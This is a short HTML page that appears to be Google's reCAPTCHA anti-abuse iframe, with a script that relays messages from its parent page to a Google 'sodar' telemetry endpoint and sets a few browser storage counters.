<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g23Er-f4AAcCp3SSWnhvmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763861613754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>